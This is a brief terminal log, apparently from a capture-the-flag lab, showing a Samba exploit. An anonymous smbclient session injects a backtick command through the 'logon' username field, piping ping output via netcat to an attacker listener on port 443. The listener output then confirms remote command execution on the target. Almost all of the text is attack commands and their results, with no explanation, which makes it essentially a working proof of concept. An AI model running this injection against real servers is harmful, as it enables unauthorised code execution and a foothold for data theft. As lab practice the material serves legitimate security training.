 ❯ smbclient //10.10.10.3/tmp -N --option 'client min protocol = NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup ping -c 1 10.10.14.3 | nc 10.10.14.3 443`"
Password:
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.3] 50894
PING 10.10.14.3 (10.10.14.3) 56(84) bytes of data.
64 bytes from 10.10.14.3: icmp_seq=1 ttl=63 time=34.4 ms
--- 10.10.14.3 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 34.481/34.481/34.481/0.000 ms